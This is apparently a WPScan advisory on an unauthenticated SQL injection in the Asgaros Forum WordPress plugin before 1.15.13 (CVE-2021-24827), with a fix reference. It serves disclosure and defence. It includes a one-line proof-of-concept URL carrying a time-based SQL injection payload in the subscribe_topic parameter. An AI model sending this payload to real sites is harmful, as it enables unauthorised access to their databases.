 WPScan How it works Pricing Vulnerabilities For developers Contact Login Get started
WordPress Plugin Vulnerabilities
Asgaros Forum < 1.15.13 - Unauthenticated SQL Injection
Description
The plugin does not validate and escape user input when subscribing to a topic before using it in a SQL statement, leading to an
unauthenticated SQL injection issue
Proof of Concept
https://example.com/forum/?subscribe_topic=1%20union%20select%201%20and%20sleep(10)
Affects Plugins
asgaros-forum Fixed in version 1.15.13
References
CVE CVE-2021-24827
URL https://plugins.trac.wordpress.org/changeset/2611560/asgaros-forum